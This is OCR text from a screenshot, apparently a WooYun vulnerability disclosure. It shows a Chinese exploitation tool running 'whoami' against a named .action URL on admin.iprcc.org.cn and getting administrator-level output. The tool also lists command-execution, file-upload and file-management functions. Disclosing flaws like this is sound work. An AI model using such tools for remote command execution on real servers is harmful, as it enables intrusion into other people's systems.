 Action: http://admin.iprcc.org.cn/front/article/article.action?id=2507 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
win-bv7n91ao7cr\administrator
www.wooyun.org
日志: